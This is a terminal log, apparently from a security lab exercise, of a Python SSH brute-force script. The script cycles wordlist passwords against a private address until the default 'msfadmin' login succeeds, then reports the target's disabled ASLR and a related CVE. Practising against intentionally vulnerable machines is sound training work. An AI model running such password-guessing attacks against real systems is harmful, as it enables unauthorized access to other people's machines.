 └─$ python3 ssh_brute_project.py
[0] Attempting password: 'rush2112'!
[-] Connecting to 192.168.7.94 on port 22: Failed
[X] Invalid password!
[1] Attempting password: 'russia'!
[-] Connecting to 192.168.7.94 on port 22: Failed
[X] Invalid password!
[2] Attempting password: 'scorpion'!
[-] Connecting to 192.168.7.94 on port 22: Failed
[X] Invalid password!
[3] Attempting password: 'rebecca'!
[-] Connecting to 192.168.7.94 on port 22: Failed
[X] Invalid password!
[4] Attempting password: 'tester'!
[-] Connecting to 192.168.7.94 on port 22: Failed
[X] Invalid password!
[5] Attempting password: 'mistress'!
[-] Connecting to 192.168.7.94 on port 22: Failed
[X] Invalid password!
[6] Attempting password: 'phantom'!
[-] Connecting to 192.168.7.94 on port 22: Failed
[X] Invalid password!
[7] Attempting password: 'billy'!
[-] Connecting to 192.168.7.94 on port 22: Failed
[X] Invalid password!
[8] Attempting password: '6666'!
[-] Connecting to 192.168.7.94 on port 22: Failed
[X] Invalid password!
[9] Attempting password: 'albert'!
[-] Connecting to 192.168.7.94 on port 22: Failed
[X] Invalid password!
[10] Attempting password: 'toor'!
[-] Connecting to 192.168.7.94 on port 22: Failed
[X] Invalid password!
[11] Attempting password: 'msfadmin'!
[+] Connecting to 192.168.7.94 on port 22: Done
[!] Only Linux is supported for ASLR checks.
[!] Only Linux is supported for userspace shadow stack checks.
[!] Only Linux is supported for kernel indirect branch tracking checks.
[*] msfadmin@192.168.7.94:
    Distro    Unknown Unknown
    OS:       Unknown
    Arch:     Unknown
    Version:  0.0.0
    ASLR:     Disabled
    SHSTK:    Disabled
    IBT:      Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[>] Valid password found: 'msfadmin'!
[*] Closed connection to '192.168.7.94'